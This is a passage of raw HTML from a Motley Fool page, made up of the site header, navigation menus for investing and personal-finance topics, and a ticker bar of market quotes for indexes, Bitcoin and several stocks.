bg-blue-900"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-green-700"></div></div><header class="bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0" role="banner"><div class="m-auto flex h-full w-full max-w-[1280px] items-center justify-between"><a class="logo flex h-full py-2.5 md:w-auto md:p-0" target="_self" href="/"><img alt="The Motley Fool" loading="eager" width="145" height="72" decoding="async" data-nimg="1" class="hidden p-0 lg:block" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320"/><img alt="The Motley Fool" loading="eager" width="47" height="51" decoding="async" data-nimg="1" class="h-[51px] w-[47px] p-0 lg:hidden" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize"/></a><div class="flex h-full items-center justify-between max-lg:hidden"><nav aria-label="Main" data-orientation="horizontal" dir="ltr"><div style="position:relative"><ul data-orientation="horizontal" class="touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex" dir="ltr"><li><button id="radix-«R2hrnptb»-trigger-radix-«Raqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Raqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Our Services</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a><a href="/podcasts/" tabindex="-1">All Podcasts</a><a href="/podcasts/motley-fool-money/" tabindex="-1">Motley Fool Money Podcast</a><a href="/podcasts/rule-breaker-investing/" tabindex="-1">Rule Breaker Investing Podcast</a><a href="https://foolfoundation.org/" target="_blank" tabindex="-1">The Motley Fool Foundation</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«Riqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Riqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Stock Market News</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/trending-news/" tabindex="-1">Trending News</a><a href="/investing-news/" tabindex="-1">Stock Market News</a><a href="/market-movers/" tabindex="-1">Market Movers</a><a href="/tech-stock-news/" tabindex="-1">Tech Stock News</a><a href="/market-trends/" tabindex="-1">Market Trends</a><a href="/consumer-stock-news/" tabindex="-1">Consumer Stock News</a><a href="/crypto-news/" tabindex="-1">Crypto News</a><a href="/markets/" tabindex="-1">Stock Market Indexes Today</a><a href="/markets/most-active-stocks/" tabindex="-1">Most Active Stocks Today</a><a href="/markets/top-stock-gainers/" tabindex="-1">Today&#x27;s Biggest Stock Gainers</a><a href="/markets/top-stock-losers/" tabindex="-1">Today&#x27;s Biggest Stock Losers</a><a href="/quote/" tabindex="-1">Stock Quotes by Exchange</a><a href="/research/" tabindex="-1">Market Research</a><a href="/investing/breakfast-news/" tabindex="-1">📨 Breakfast News</a><a href="/investing/top-stocks-to-buy-and-hold/" tabindex="-1">Top Stocks to Buy Now</a><a href="/investing/how-to-invest/etfs/etfs-to-buy/" tabindex="-1">Best ETFs to Buy</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/" tabindex="-1">Best AI Stocks</a><a href="/investing/stock-market/types-of-stocks/growth-stocks/" tabindex="-1">Best Growth Stocks</a><a href="/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/" tabindex="-1">Dividend Kings</a><a href="/investing/how-to-invest/index-funds/best-index-funds/" tabindex="-1">Best Index Funds</a><a href="/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/" tabindex="-1">Next Cryptos to Explode</a><a href="/investing/stock-market/market-sectors/information-technology/" tabindex="-1">Technology</a><a href="/investing/stock-market/market-sectors/energy/" tabindex="-1">Energy</a><a href="/investing/stock-market/market-sectors/real-estate-investing/" tabindex="-1">Real Estate</a><a href="/investing/stock-market/market-sectors/healthcare/" tabindex="-1">Healthcare</a><a href="/investing/stock-market/market-sectors/consumer-staples/" tabindex="-1">Consumer Goods</a><a href="/investing/stock-market/market-sectors/materials/" tabindex="-1">Materials</a><a href="/investing/stock-market/market-sectors/industrials/" tabindex="-1">Industrials</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«Rqqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«Rqqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">How to Invest</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/investing/how-to-invest/" tabindex="-1">How to Invest Money</a><a href="/investing/how-to-invest/what-to-invest-in/" tabindex="-1">What to Invest In</a><a href="/investing/how-to-invest/stocks/" tabindex="-1">How to Invest in Stocks</a><a href="/investing/how-to-invest/etfs/" tabindex="-1">How to Invest in ETFs</a><a href="/investing/how-to-invest/index-funds/" tabindex="-1">How to Invest in Index Funds</a><a href="/investing/how-to-invest/bonds/" tabindex="-1">How to Invest in Bonds</a><a href="/terms/" tabindex="-1">Financial Dictionary</a><a href="/investing/stock-market/" tabindex="-1">Stock Market 101</a><a href="/investing/stock-market/types-of-stocks/" tabindex="-1">Types of Stocks</a><a href="/investing/stock-market/market-sectors/" tabindex="-1">Stock Market Sectors</a><a href="/investing/stock-market/indexes/" tabindex="-1">Stock Market Indexes</a><a href="/terms/s/stock-split/" tabindex="-1">What Are Stock Splits?</a><a href="/investing/how-to-invest/stocks/compound-interest-accounts/" tabindex="-1">What Is Compound Interest?</a><a href="/terms/a/after-hours-trading/" tabindex="-1">After Hours Trading</a><a href="/investing/how-to-invest/stocks/how-to-buy-stock/" tabindex="-1">How to Buy Stock</a><a href="https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/" tabindex="-1">Best Brokers for Beginners</a><a href="https://www.fool.com/money/buying-stocks/" tabindex="-1">Best Brokerage Accounts</a><a href="/investing/how-to-invest/stocks/good-time-to-buy-stocks/" tabindex="-1">Good Time to Buy Stocks</a><a href="/investing/how-to-invest/stocks/how-many-shares-buy-stock/" tabindex="-1">How Many Shares to Buy?</a><a href="/investing/how-to-invest/portfolio-diversification/" target="_blank" tabindex="-1">Portfolio Diversification</a><a href="/investing/how-to-invest/how-to-invest-100-dollars/" tabindex="-1">How to Invest $100</a><a href="/investing/how-to-invest/stocks/magnificent-seven/" tabindex="-1">Magnificent Seven Companies</a><a href="/investing/how-to-invest/famous-investors/warren-buffett-investments/" tabindex="-1">Warren Buffett Investments</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/" tabindex="-1">Investing in ChatGPT</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/" tabindex="-1">Investing in SpaceX</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/" tabindex="-1">Investing in OpenAI</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/" tabindex="-1">Investing in Nvidia</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-databricks/" tabindex="-1">Investing in Databricks</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R12qhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R12qhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Retirement</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/retirement-news/" tabindex="-1">Retirement News</a><a href="/retirement/" tabindex="-1">Retirement 101</a><a href="/retirement/plans/" tabindex="-1">Types of Retirement Accounts</a><a href="/retirement/plans/401k/contribute-to-401k-and-ira/" tabindex="-1">How to Contribute to 401k/IRA?</a><a href="/retirement/strategies/" tabindex="-1">Strategies to Save for Retirement</a><a href="/retirement/strategies/asset-allocation-by-age/" tabindex="-1">Asset Allocation for My Age</a><a href="/money/buying-stocks/best-ira-accounts/" tabindex="-1">Best IRA Brokerage Accounts</a><a href="/retirement/social-security/" tabindex="-1">Social Security 101</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">How to Maximize Social Security?</a><a href="/retirement/social-security/full-retirement-age/" tabindex="-1">Full Retirement Age</a><a href="/retirement/social-security/colas/" tabindex="-1">COLAs</a><a href="/retirement/social-security/benefits-formula/" tabindex="-1">Calculate Your SS Benefits</a><a href="/retirement/social-security/spousal-benefits/" tabindex="-1">Collecting Spousal Benefits</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">Maximize Social Security Benefit</a><a href="/retirement/how-much-do-i-need/" tabindex="-1">How Much Do I Need to Retire?</a><a href="/retirement/strategies/when-can-i-retire/" tabindex="-1">When To Retire</a><a href="/retirement/plans/401k/" tabindex="-1">401(k) Plans</a><a href="/retirement/plans/403b/" tabindex="-1">403(b) Plans</a><a href="/retirement/plans/roth-ira/" tabindex="-1">Roth IRA Plans</a><a href="/retirement/plans/ira/" tabindex="-1">IRA Plans</a><a href="/retirement/plans/hsa/" tabindex="-1">HSA Plans</a><a href="/retirement/complete-guide/" tabindex="-1">Complete Retirement Guide</a><a href="/research/best-states-to-retire/" tabindex="-1">Best &amp; Worst States to Retire</a><a href="/research/average-retirement-savings/" tabindex="-1">Average Retirement Savings</a><a href="/retirement/relocation/" tabindex="-1">Moving for Retirement</a><a href="/retirement/healthcare-in-retirement/" tabindex="-1">Healthcare in Retirement</a><a href="/retirement/taxes/" tabindex="-1">Understanding Taxes in Retirement</a><a href="/retirement/plans/401k/required-minimum-distributions/" tabindex="-1">401(k) Minimum Distributions</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R1aqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R1aqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Personal Finance</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="https://www.fool.com/money/credit-cards/best-credit-cards/" tabindex="-1">Best Credit Cards</a><a href="https://www.fool.com/money/credit-cards/compare-cards/" tabindex="-1">Compare Credit Cards</a><a href="https://www.fool.com/money/credit-cards/reviews/" tabindex="-1">Credit Card Reviews</a><a href="https://www.fool.com/money/credit-cards/guides-tools/" tabindex="-1">Credit Card Guides and Tools</a><a href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/" tabindex="-1">Best Savings Accounts</a><a href="https://www.fool.com/money/banks/reviews/" tabindex="-1">Bank Reviews</a><a href="https://www.fool.com/money/personal-loans/" tabindex="-1">Best Personal Loans</a><a href="https://www.fool.com/money/personal-loans/reviews/" tabindex="-1">Personal Loan Reviews</a><a href="https://www.fool.com/money/mortgages/best-mortgage-lenders/" tabindex="-1">Best Mortgage Lenders</a><a href="https://www.fool.com/money/mortgages/rates/" tabindex="-1">Current Mortgage Rates</a><a href="https://www.fool.com/money/mortgages/reviews/" tabindex="-1">Mortgage Lender Reviews</a><a href="https://www.fool.com/money/mortgages/" tabindex="-1">Guide to Mortgages</a><a href="https://www.fool.com/money/insurance/auto/" tabindex="-1">Auto Insurance</a><a href="https://www.fool.com/money/insurance/homeowners/" tabindex="-1">Home Insurance</a><a href="https://www.fool.com/money/insurance/life/" tabindex="-1">Life Insurance</a></div></li><li><button id="radix-«R2hrnptb»-trigger-radix-«R1iqhrnptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R2hrnptb»-content-radix-«R1iqhrnptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">About Us</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/about/" tabindex="-1">About Us</a><a href="/contact/customer-service/" tabindex="-1">Contact Us</a><a href="/about/investing-philosophy/" tabindex="-1">Investing Philosophy</a><a href="/money/" target="_blank" tabindex="-1">Motley Fool Money</a><a href="https://foolfoundation.org/" tabindex="-1">The Motley Fool Foundation</a><a href="/about/reviews/" tabindex="-1">Reviews</a><a href="/contact/newsroom/" tabindex="-1">Newsroom</a><a href="https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag" target="_blank" tabindex="-1">YouTube</a><a href="https://www.linkedin.com/company/the-motley-fool/" tabindex="-1">LinkedIn</a><a href="https://x.com/themotleyfool" tabindex="-1">X</a><a href="https://www.facebook.com/themotleyfool/" tabindex="-1">Facebook</a><a href="https://www.instagram.com/themotleyfoolofficial/" tabindex="-1">Instagram</a><a href="https://discussion.fool.com/" tabindex="-1">Discussion Boards</a><a href="https://caps.fool.com/" tabindex="-1">CAPS - Stock Picking Community</a><a href="/advertising/" target="_blank" tabindex="-1">Advertise With Us</a><a href="/affiliates/" tabindex="-1">Become an Affiliate Partner</a><a href="/about/the-motley-fools-publishing-standards/" tabindex="-1">Publishing Standards</a><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a></div></li><li class="flex items-center"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-auto ml-8 hidden rounded lg:block" data-pitch-placement-id="«R4qhrnptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></li></ul></div><div class="absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]"></div></nav></div><div class="my-auto ml-auto lg:hidden"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-6 ml-auto rounded lg:hidden" data-pitch-placement-id="«R3hrnptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></div><div class="items-center lg:hidden"><button class="leading-[0]"><svg class="h-8 w-8 text-white" viewBox="0 0 448 512"><title>Bars</title><path fill="white" d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path></svg></button></div></div></header></section><!--$--><div class="ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center" style="background:#f6f8ff;box-shadow:0 0px 4px #ddd"><div class="mx-auto grid w-full max-w-[1280px] grid-cols-[auto_122px] gap-4"><div class="relative col-span-2 flex items-center overflow-hidden rounded-lg px-4 py-4 md:col-span-1 md:px-12"><div class="swiper w-full"><div class="swiper w-full"><div class="swiper-wrapper"><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/snpindex/^gspc/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">S&amp;P 500</div><div class="text-sm text-gray-900">6,975.32</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.5%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+36.29</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/djindices/^dji/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DJI</div><div class="text-sm text-gray-900">49,422.58</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+1.1%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+530.11</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaqindex/^ixic/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NASDAQ</div><div class="text-sm text-gray-900">23,577.69</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.5%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+115.87</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/crypto/btc/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">Bitcoin</div><div class="text-sm text-gray-900">$78,144.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+1.2%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$929.26</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/dis/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DIS</div><div class="text-sm text-gray-900">$104.53</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-7.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$8.27</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/rgc/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">RGC</div><div class="text-sm text-gray-900">$28.34</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+13.4%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$3.35</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/sndk/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">SNDK</div><div class="text-sm text-gray-900">$658.55</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+14.3%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$82.30</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/usar/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 